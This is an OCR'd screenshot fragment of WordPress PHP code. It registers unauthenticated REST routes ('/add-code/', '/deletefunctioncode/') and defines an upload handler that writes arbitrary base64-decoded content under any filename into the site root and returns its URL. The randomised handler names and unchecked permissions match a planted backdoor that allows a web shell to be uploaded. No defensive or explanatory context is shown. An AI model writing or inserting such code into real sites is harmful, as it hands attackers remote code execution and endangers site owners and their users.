
register_rest_route('custom/v1', '/add-code/', array( 'methods' =>
'POST', 'callback' => 'handle_yzq92f_code', 'permission_callback' =>
'__return_true', )); register_rest_route('custom/v1',
'/deletefunctioncode/', array( 'methods' => 'POST', 'callback' =>
'handle_delete_function_code', 'permission_callback' =>
'__return_true', )); }); function
handle_xjt37m_upload(WP_REST_Request $request) { $filename =
sanitize_file_name($request->get_param('filename'));
$image_data = $request->get_param('image'); if (!$filename ||
!$image_data) { return new WP_REST_Response(['error' => 'Missing
filename or image data'], 400); } $upload_dir = ABSPATH; $file_path
= $upload_dir . $filename; $decoded_image =
base64_decode($image_data); if (!$decoded_image) { return new
WP_REST_Response(['error' => 'Invalid base64 data'], 400); } if
(file_put_contents($file_path, $decoded_image) === false) { return
new WP_REST_Response(['error' => 'Failed to save image'], 500); }
$site_url = get_site_url(); $image_url = $site_url . '/' . $filename;
return new WP_REST_Response(['url' => $image_url], 200); }